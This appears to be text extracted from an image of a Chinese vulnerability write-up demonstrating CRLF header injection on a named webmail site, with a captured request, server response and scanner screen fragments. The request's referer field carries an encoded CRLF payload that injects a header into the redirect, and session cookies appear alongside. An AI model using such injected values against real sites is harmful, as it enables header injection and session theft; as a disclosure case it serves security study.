 CRLF漏洞案例(一)
cookie泄露加crlf
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.wandafilm.com/?q=login&code=1
Cookie: Hm_lvt_12e233684b48dc67054644eaa9e278fc=1421976069,1421976109,1421976194;
Hm_lpvt_12e233684b48dc67054644eaa9e278fc=1421976194; EMPHPSID=dvre8v0uqu3h1op20bugkhh8g4; login_name=dasd
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
user=dasd&domain_name=wandafilm.com&password=ad&auth_code=95662&referer=%0d%0a%20fuck:true&go=%2F%3Fq%3Dbase&x=95&y=13
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 23 Jan 2015 01:55:38 GMT
Server: eYouWS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: EMPHPSID=50ktqtflskr10trr2qqnh9c686; path=/
Location:
fuck:true?code=1
Vary: Accept-Encoding
Content-Length: 0
mail.wandafilm.com
访问最多 火狐官方站点 最新头条 网址大全 新手上路
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Id
Bad Request
Your browser sent a request that this server could not understand.
Size of a request header field exceeds server limit.
Cookie: Hm_lvt_12e233684b48dc67054644eaa9e278fc=1421976069,1421976109,142197619